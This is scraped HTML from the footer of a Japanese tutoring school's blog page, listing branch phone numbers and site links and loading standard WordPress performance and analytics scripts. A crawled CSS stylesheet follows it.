					<dt class="icon"><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-tel.webp" alt="電話でお問い合わせ"></dt>
					<dd class="text">電話でお問い合わせ</dd>
				</dl>
		</li>
		<li class="fixed__item item-contact">
			<a href="https://testea.net/inquiry/">
				<dl>
					<dt class="icon"><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="お問い合わせフォーム"></dt>
					<dd class="text">お問い合わせフォーム</dd>
				</dl>
			</a>
		</li>
	</ul>
</div>

<div  class="overlay-tel">
	<dl class="tel__wrap">
		<dt class="tel__head">
			<span class="tel-close"></span>
			<p class="text1 show_pc">お気軽にお問い合わせください！</p>
			<p class="text1 show_sp">ボタンをタップすると発信できます</p>
			<p class="text2"> 【 営業時間：月~土 14:00～22:00 】</p>
		</dt>
		<dd class="tel__contents">
			<ul class="tel__list">
				<li class="tel__item">
					<a href="tel:03-6261-2947">
						<span class="school__name">市ヶ谷校</span>
						<span class="school__tel">03-6261-2947</span><small></small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6258-2930">
						<span class="school__name">初台校</span>
						<span class="school__tel">03-6258-2930</span><small>(火~土曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6453-6058">
						<span class="school__name">田町校</span>
						<span class="school__tel">03-6453-6058</span><small>(月~金曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-3942-5810">
						<span class="school__name">駒込校</span>
						<span class="school__tel">03-3942-5810</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-3335-2774">
						<span class="school__name">久我山校</span>
						<span class="school__tel">03-3335-2774</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:045-548-5864">
						<span class="school__name">日吉校</span>
						<span class="school__tel">045-548-5864</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-6379-0441">
						<span class="school__name">西永福校</span>
						<span class="school__tel">03-6379-0441</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-5726-8794">
						<span class="school__name">自由が丘校</span>
						<span class="school__tel">03-5726-8794</span><small>(火~土曜)</small></a>
				</li>
<!--
				<li class="tel__item">
					<a href="tel:03-6265-7207">
						<span class="school__name">下高井戸校</span>
						<span class="school__tel">03-6265-7207</span><small>(月~金曜)</small></a>
				</li>
-->
				<li class="tel__item">
					<a href="tel:070-1427-0200">
						<span class="school__name">オンライン校</span>
						<span class="school__tel">070-1427-0200</span>
                    </a>
				</li>
            </ul>
		</dd>
	</dl>

</div>

<footer data-wpr-lazyrender="1" id="footer" class="footer">
  <div  class="footer_top row">
  <div class="footer_top_pagetop show_sp" id="pagetop"></div>
  <div class="footer_top_link show_pc">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
    </ul>
    <ul>
      <li>
        <a href="https://testea.net/school/">校舎情報</a>
        <ul>
          <li><a href="https://testea.net/school/kugayama/">久我山校</a></li>
          <li><a href="https://testea.net/school/nishieifuku/">西永福校</a></li>
<!--
          <li><a href="https://testea.net/school/shimotakaido/">下高井戸校</a></li>
-->
          <li><a href="https://testea.net/school/komagome/">駒込校</a></li>
          <li><a href="https://testea.net/school/hiyoshi/">日吉校</a></li>
          <li><a href="https://testea.net/school/jiyugaoka/">自由が丘校</a></li>
          <li><a href="https://testea.net/school/tamachi/">田町校</a></li>
          <li><a href="https://testea.net/school/hatsudai/">初台校</a></li>
		  <li><a href="https://testea.net/school/ichigaya/">市ヶ谷校</a></li>
          <li><a href="https://testea.net/school/online/">オンライン校</a></li>
          <li><a href="https://testea.net/plus/">テスティー+（プラス）</a></li>
        </ul>
      </li>
    </ul>
    <ul>
		<li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
		<li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
		<li><a href="https://testea.net/flow/">入塾の流れ</a></li>
      <li><a href="https://testea.net/handashiki/">はんだ式</a></li>
      <li><a href="https://testea.net/books/">塾長の著書</a></li>
      <li><a href="https://testea.net/media/">メディア掲載</a></li>
      <li><a href="https://testea.net/webko/">ウェブ個別指導（オンライン授業）</a></li>
    </ul>
    <ul>
      <li><a href="https://testea.net/info/">お知らせ</a></li>
<!--      <li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		-->
      <li><a href="https://testea.net/qa/">Q&amp;A</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
	  <li><a href="https://testea.net/glossary/">用語集</a></li>
      <li><a href="https://testea.net/inquiry/">お問い合わせ</a></li>
      <li><a href="https://testea.net/privacy/">プライバシーポリシー</a></li>
    </ul>
  </div>
  <div class="footer_top_link show_sp">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/webko/">WEB個（オンライン指導）</a></li>		
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
      <li><a href="https://testea.net/school/">校舎情報</a></li>
      <li><a href="https://testea.net/successful/">合格実績・体験記</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
<!--
		<li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		
-->
	  <li><a href="https://testea.net/qa/">よくある質問</a></li>
    </ul>
  </div>
  <div class="footer_top_banner">
    <ul>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png" alt="banner"></noscript></li>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png" alt="banner"></noscript></li>
    </ul>
  </div>
</div>
<div  class="footer_bottom row">
  <div class="footer_bottom_l">
    <a href="https://testea.net/">
      <picture>
        <source media="(max-width:768px)" data-lazy-srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="testea" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png"><noscript><img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png" alt="testea"></noscript>
      </picture>
    </a>
    <span class="show_pc">中学・高校・大学受験/定期試験対策に対応</span>
  </div>
  <div class="footer_bottom_r">Copyright &copy; 2026 TESTEA CO., All Rights Reserved.</div>
</div></footer>
<!-- end footer -->
</div>

<!-- <script src="https://testea.net/wp-content/themes/testea/renew/common/js/libs.js"></script> -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/base.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/swiper.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/js/script.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/smooth-scrolling.js"></script>

<!-- ADD POPUP 2017-07-10 -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/superfish.js"></script>
<script type="text/javascript">
(function($){
  $(document).ready(function(){
    var example = $('#dropdown').superfish({
      delay:300
    });
  });
})(jQuery);
</script>
  <script src="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.min.js"></script>
  <script>
  $(document).ready(function(){
    $('a.nivo-lightbox').nivoLightbox({
      effect: 'fadeScale',
      theme: 'default'
    });
  });
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/testea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
      if ('159' == event.detail.contactFormId) {
        location = 'https://testea.net/inquiry_complete/';
      }
    }, false);
  </script>
  <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7631&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7631&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E9%A7%92%E8%BE%BC%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7631&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E9%A7%92%E8%BE%BC%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E6%9D%B1%E6%B4%8B%E5%A5%B3%E5%AD%90%E9%AB%98%E7%AD%89%E5%AD%A6%E6%A0%A1%E3%81%8B%E3%82%89%E3%83%86%E3%82%B9%E3%83%86%E3%82%A3%E3%83%BC%E9%A7%92%E8%BE%BC%E6%A0%A1%F0%9F%8C%B8%E3%81%AF%E4%BD%95%E5%88%86%E3%81%8B%E3%81%8B%E3%82%8B%EF%BC%9F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=7631&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fkomagome%2Fblog-km%2Fpost-7631%2F" alt=""></noscript>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/testea.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://testea.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>


	
</div>
</div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769029508 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/common/css/common.css?wpr_t=1769061908
body_size: 12241
content:
@charset "UTF-8";
@font-face {
  font-family: 'Avenir Black';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Black-webfont.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Heavy';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Heavy.ttf) format("truetype");
}

@font-face {
  font-family: 'Avenir Light';
  font-style: normal;
  src: url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot);
  src: url("../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.eot?#iefix") format("embedded-opentype"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.woff) format("woff"), url(../../../../../../../../../../themes/testea/renew/common/fonts/Avenir-Light.ttf) format("truetype");
}

html {
  font-size: 10px;
}

body {
  overflow-wrap: break-word;
}

a,
a:link,
a:visited,
a:active,
a:hover,
a:hover img {
  text-decoration: none;
  color: #333;
}

a:hover {
  text-decoration: none;
}

a:hover,
a:hover img,
.img_hover:hover {
  filter: alpha(opacity=80);
  -ms-filter: "alpha(opacity=80)";
  opacity: .80;
}

a {
  color: #333;
}

img {
  vertical-align: bottom;
}

div,
p {
  /*word-break: break-all;*/
}

ul,
ol,
li {
  list-style: none;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, nav, picture {
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align: baseline;
}

ul,
ol,
li {
  list-style: none;
}

body,
td,
th,
input,
textarea {
  color: #333;
  font-family: "游ゴシック体","Yu Gothic", YuGothic,"ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, "MS Pゴシック", "MS PGothic", sans-serif;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

* {
  -moz-box-sizing: border-box;
       box-sizing: border-box;
}

picture {
  display: block;
}

html, body {
  width: 100%;
  height: 100%;
}

@-webkit-keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-moz-keyframes upanddown {
  from {
    -moz-transform: translateY(0);
         transform: translateY(0);
  }
  to {
    -moz-transform: translateY(10px);
         transform: translateY(10px);
  }
}

@keyframes upanddown {
  from {
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
            transform: translateY(0);
  }
  to {
    -webkit-transform: translateY(10px);
       -moz-transform: translateY(10px);
            transform: translateY(10px);
  }
}

@-webkit-keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-moz-keyframes upanddown2 {
  from {
    -moz-transform: translateY(-5px);
         transform: translateY(-5px);
  }
  to {
    -moz-transform: translateY(5px);
         transform: translateY(5px);
  }
}

@keyframes upanddown2 {
  from {
    -webkit-transform: translateY(-5px);
       -moz-transform: translateY(-5px);
            transform: translateY(-5px);
  }
  to {
    -webkit-transform: translateY(5px);
       -moz-transform: translateY(5px);
            transform: translateY(5px);
  }
}

@-webkit-keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@-moz-keyframes ZM {
  from {
    -moz-transform: scale(1, 1);
         transform: scale(1, 1);
  }
  to {
    -moz-transform: scale(0.8, 0.8);
         transform: scale(0.8, 0.8);
  }
}

@keyframes ZM {
  from {
    -webkit-transform: scale(1, 1);
       -moz-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  to {
    -webkit-transform: scale(0.8, 0.8);
       -moz-transform: scale(0.8, 0.8);
            transform: scale(0.8, 0.8);
  }
}

@media screen and (min-width: 769px), print {
  .btn_back {
    margin: 65px 0 120px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
